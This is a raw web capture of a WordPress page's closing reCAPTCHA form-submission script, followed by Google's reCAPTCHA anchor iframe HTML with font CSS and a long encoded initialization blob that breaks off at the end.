									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=v7j0nheztt9s
body_size: 48476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="seKUy0pNHJ26DOaKoASjxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="seKUy0pNHJ26DOaKoASjxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="seKUy0pNHJ26DOaKoASjxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjktXaHURfcKbwpsldWjCjTHDoDLCk8K/O8K4w60qR8KxAsKmU8KOYFxoNcOYBkFoPyrCmzvDtAdrM8Ovw4/[base64]/JUrCoMOIPVXDksO+w7HDtcORHTIWwpPDlQDDpcKyw65pw740FsKfHcK6cMK6MxPDgk3Cn8OOJE5aw4NpwqtFwrHDulsJWlc/JcO1w7FNRBXCncKQecKSB8Kfw7R7w7PDvB3ClFnChRjDtMKVLcK3PWprICJadcK9FsOgEcOCA3QRw6jCgm/DqcOzTMKVwpnCs8O9wqpscMKYwp3CsxvCusKRwq3CjzFrwptvw7bCvsKxw4jClH3DmyEMwqvCrcKMw5wcwpXDujMOwrDCpFhZNsOcIsO3w4dMw412w57Cj8OEAAliw6JPw73ChVrDgFvDlk/Dg2wkw71iYsKQdX/DjBcMZXI5V8KUwpLCogB1w4/DqsO1w4zDhGRZJVUXw7LDskjDpFs/[base64]/wqHCpBoeDcKfKgE+BBphGsOJwrLDgMKiY8KIwpfDkwHDiz3CmjYjw67CizzDjRPDp8OOcGE1wrXDqyDDlzzCuMKhXyw5WsKfw6xZFAXDjMKgw7bClcKKf8ORwp4qbiUuUyLCrAjCgsOqHMK7b2zCikZJfMK/wqh3w6ZwwqTCoMOnwqrCgMKCDcOpYAnDt8O5wr3Cu1dWwrUoRsKSw4JPUMOGMU7Dum7CrDYJMMKraXLDmMKwwqrCrwrDrzrCq8Kkf3FJwqfCpDzCi2LCqiB4JMKaWMO6GWrDp8KIwqbDpMK6cTHCpXU6NMOxC8OFwrJ8w6zCk8OQGMKjw6TCsD3Cog/CmVURXsKCfzMmw6XCmxxGd8OCwqbChVjDmTwcwo90wr0zAmXCtkDDgHXDvgfDnmbDkTHCoMOwwpIdw5Jkw4bCgm9uwr1XwoPCpGHCq8K7w4DDhsOhRMOIwr1tLw9uwrrCmsOIw4E5w5/CmMKPERPDmhDDo23ChsOlZ8OJw7J1w7hmwq5tw40Nw78Lw7bDncK8bcO0wqDDuMKkR8KNY8K7P8K8IcOnw4DCtWIKw64/wrc+wo/DqUDDv03CqxrDmGfDkADCmjo2bVwBwrnCow/[base64]/[base64]/Nyoew47DocKQMMO1esKdwqlbwpPDg0LDosKuPAbDoBnCh8Knw7VgZwzDq3t0wpInw5MdH27DjsOuw5lPImzCrsKxeBHDmxggwojCtgrCn3jDkj0ewozDkjnDhRldIGhww6zCgX/CrsKDKzRzXsO9NW7CkcOJw5PDhB3Cr8KRdUd/[base64]/CgXXDqMOZw4vClMOORsKcw4fDrUMUJD1CWcOmaHRyDsOtNMO0CnZYwpzCo8OZf8KBQmctwpzDnUsJwoMANMK1woTCv0ACw6MmK8Kow7rCu8OJw7/CgsKOLsKNUx9pKirDu8Krw5kXwpYzFF0xw6/DrXDDg8KSw5rCrsOtw7jCnMOLwpItQsKBQyTCkkrDnsOSw5xRHcK9BX/CrCXDosO7w5zDiMKtUDrCg8KLNH7CuGA2B8OIw7LDgcOSw59RYRRMSFLDtcKnw6IeAcO7N2zCtcO6UG3DssO/w79VFcObDcK1IMKYPMKnwoJ5wqLCgl0twoVJw53DjzZvwobCiEg2wojDjlVtJsOfwpJ6w5fDrXrCt2kqwpDCiMOKw5vCncKvw5pUN2JQZG/ClAd/[base64]/GsO6wq5Bw7I2WznDoMKswrvCswQiVGfCtsOLc8Kkw5ZEwonCn2J/JMOKDMK/Sl3CoGcmKk3Dj3/DgcORwrcza8KpWsKNw41GBcKMB8OJw7jCtV/CrcOsw7MMZsO2FhJvG8K2w6zCqcOHwonClXdNw7dHwozCgX0GBhlXw7LCtg3Ds3oVahoEGRZlwqXDvihzSyZWdMKrwqIhwr/Cg8OYSMK9w6B8GcOoCMK4c1osw6TDoQjCqMKywpvCh2/Dq3DDqTw7RiQFSSUed8OpwpRGwp9kLRBLw5TCuyZPw5/[base64]/w5jClDLCucKiQzDDjR/Cv8Kcwp3CuR7DiGjDtcOFw75na1LCtHdvwq9uw6ppwodNKsOJCTpVw7zCp8KAw4jCmxnCpAvCkGfCr2DCmxZVQ8ONJX9gO8Kkwo7CnjQdw4/CtRfDt8KnJcK+I33DtsK1w77Clx7DkRQCw53ClQ8tE08JwodpDcOvNsKVw6vCtEzCqEbClsOOdsKSFwZQdVguw57DpcOfw4LClUUEbw/DklwEHcObUjl0YBXDp1rDh2QuwqQmwpYNRcK0wrRFw4kHwq9ORsOfT0E7BRPCnVLCsHERfyQfczzDp8K4w7EVw4nCjcOow59qwqXCmsOMLh1awpjCvwbCjUlyNcO1QMKRwpbCqsOXwqnClsObY0/DocKmcirCu2BjTVBCwpFywpQCw6HCvMKewovDocOSwrsNRm/[base64]/CksO1Q8ORw6PDgMKiCsKfLsOhehLDk8KJUlzDocKnMsOxSGnCt8KldsOCw5RdfsKCw7rDtXh0wrBnUTUSwpXCtFjDkcOLwpHCmMKLVS9Lw6XCksOjwrHCp3fCmD9Uw6QoEMOJVMO+wrHC